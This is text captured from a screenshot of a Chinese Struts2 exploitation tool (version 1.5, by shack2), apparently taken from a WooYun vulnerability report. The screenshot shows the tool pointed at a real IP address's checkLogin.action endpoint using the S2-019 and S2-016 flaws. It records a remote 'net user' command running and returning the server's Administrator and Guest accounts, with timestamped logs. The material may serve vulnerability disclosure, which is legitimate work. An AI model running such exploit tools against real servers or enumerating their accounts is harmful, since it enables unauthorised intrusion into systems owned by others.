 Struts2漏洞利用工具2015版（批量命令执行） V1.5 by shack2 20151201
Action: http://218.244.133.241/checkLogin.action 漏洞编号S-019 漏洞编号S-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: net user 执 行 批量执行cmd.txt
\\2013-20150902SE 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。
正在获取Web信息，请稍等片刻........----2016/1/29 14:53:44获取Web信息完毕......----2016/1/29 14:53:44正在获取Web信息，
请稍等片刻........----2016/1/29 14:53:47获取Web信息完毕......----2016/1/29 14:53:47正在获取Web信息，请稍等片
刻........----2016/1/29 15:07:57获取Web信息完毕......----2016/1/29 15:07:57
正在执行命令中，请稍等片刻........----2016/1/29 15:10:31
命令执行完毕........----2016/1/29 15:10:31
www.wooyun.org